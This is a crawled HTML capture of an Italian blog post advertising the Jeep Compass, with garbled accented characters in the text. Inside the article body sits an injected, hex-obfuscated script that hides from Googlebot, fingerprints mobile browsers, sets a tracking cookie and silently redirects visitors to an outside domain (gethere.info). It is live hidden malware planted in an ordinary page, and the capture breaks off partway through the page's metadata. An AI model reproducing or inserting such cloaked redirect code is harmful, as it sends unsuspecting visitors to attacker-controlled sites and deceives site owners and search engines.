

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/jeep-compass/
body_size: 11613
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>JEEP &#8211; Compass &#8211; Trento Blog</title>
<meta property="og:title" content="JEEP &#8211; Compass - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Il marchio JeepAï¿½ affronta una nuova siï¿½? da, entrando nel mondo degli Urban Vehicles con un mod"/>
<meta property="og:url" content="http://www.trentoblog.it/jeep-compass/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; JEEP &#8211; Compass Feed dei commenti" href="http://www.trentoblog.it/jeep-compass/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/58587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='JEEP &#8211; Grand Cherokee' href='http://www.trentoblog.it/jeep-grand-cherokee/' />
<link rel='next' title='LANCIA &#8211; Ypsilon' href='http://www.trentoblog.it/lancia-ypsilon/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/jeep-compass/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=58587' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fjeep-compass%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fjeep-compass%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-58587 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">giovedì ,  22  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/eurocar/">Eurocar</a><span class="delimiter">/</span><span class="current">JEEP &#8211; Compass</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Eurocar","@id":"http:\/\/www.trentoblog.it\/category\/eurocar\/"}}]}</script>
		

		
		<article class="post-listing post-58587 post type-post status-publish format-standard  category-eurocar tag-compass tag-jeep" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">JEEP &#8211; Compass</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/trentoblog/" title="">TrentoBlog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>23 Novembre 2012</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/eurocar/" rel="category tag">Eurocar</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><a class="shutterset" href="http://www.trentoblog.it/wp-content/uploads/Compass-Geneva.jpg"><img loading="lazy" class="alignleft size-full wp-image-58589" title="Compass Geneva 300" alt="" src="http://www.trentoblog.it/wp-content/uploads/Compass-Geneva-300.jpg" width="300" height="300" srcset="http://www.trentoblog.it/wp-content/uploads/Compass-Geneva-300.jpg 300w, http://www.trentoblog.it/wp-content/uploads/Compass-Geneva-300-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>Il marchio JeepAï¿½ affronta una nuova siï¿½? da, entrando nel mondo degli Urban Vehicles con un modello dalle doti uniche ed innovative: JeepAï¿½ Compass.</p>
<p>OriginalitAï¿½, spirito libero ed esperienza di un marchio leggendario che continua la sua evoluzione. Due potenti motorizzazioni (2.0 turbodiesel e 2.4 dual VVT a benzina), la trasmissione automatica a variazione<br />
continua (CVT2) per una erogazione di potenza costante, iï¿½ï¿½ uida e silenziosa, la trazione integrale Active Full-Time a controllo elettronico Freedom-Drive IAï¿½ per una guida sicura e precisa, tale da affrontare qualsiasi percorso in assoluta serenitAï¿½. A bordo di JeepAï¿½ Compass, l&#8217;istinto trova la sua direzione.</p>
<p>La guidabilitAï¿½ e la stabilitAï¿½ di JeepAï¿½ Compass sono costantemente monitorate dall&#8217;ESP a 3 modalitAï¿½ (3 mode), dal controllo della trazione (TCS) e dal sistema di frenata antibloccaggio (ABS) sulle quattro ruote con assistenza alla frenata d&#8217;emergenza (BAS). JeepAï¿½ Compass, la nuova interpretazione di uno stato mentale libero, la scoperta di nuovi orizzonti.</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=58587" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=JEEP+%E2%80%93+Compass&url=http://www.trentoblog.it/?p=58587" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=58587&amp;description=JEEP+%E2%80%93+Compass&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2012-11-23T15:14:37+01:00","datePublished":"2012-11-23T15:14:37+01:00","dateModified":"2018-04-26T21:57:37+02:00","headline":"JEEP &#8211; Compass","name":"JEEP &#8211; Compass","keywords":"Compass,JEEP","url":"http:\/\/www.trentoblog.it\/jeep-compass\/","description":"Il marchio JeepA\u00ef\u00bf\u00bd affronta una nuova si\u00ef\u00bf\u00bd? da, entrando nel mondo degli Urban Vehicles con un modello dalle doti uniche ed innovative: JeepA\u00ef\u00bf\u00bd Compass. OriginalitA\u00ef\u00bf\u00bd, spirito libero ed esperienza","copyrightYear":"2012","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/jeep-compass\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"TrentoBlog","url":"http:\/\/www.trentoblog.it\/author\/trentoblog\/"},"articleSection":"Eurocar","articleBody":"Il marchio JeepA\u00ef\u00bf\u00bd affronta una nuova si\u00ef\u00bf\u00bd? da, entrando nel mondo degli Urban Vehicles con un modello dalle doti uniche ed innovative: JeepA\u00ef\u00bf\u00bd Compass.\nOriginalitA\u00ef\u00bf\u00bd, spirito libero ed esperienza di un marchio leggendario che continua la sua evoluzione. Due potenti motorizzazioni (2.0 turbodiesel e 2.4 dual VVT a benzina), la trasmissione automatica a variazione\ncontinua (CVT2) per una erogazione di potenza costante, i\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd uida e silenziosa, la trazione integrale Active Full-Time a controllo elettronico Freedom-Drive IA\u00ef\u00bf\u00bd per una guida sicura e precisa, tale da affrontare qualsiasi percorso in assoluta serenitA\u00ef\u00bf\u00bd. A bordo di JeepA\u00ef\u00bf\u00bd Compass, l'istinto trova la sua direzione.\nLa guidabilitA\u00ef\u00bf\u00bd e la stabilitA\u00ef\u00bf\u00bd di 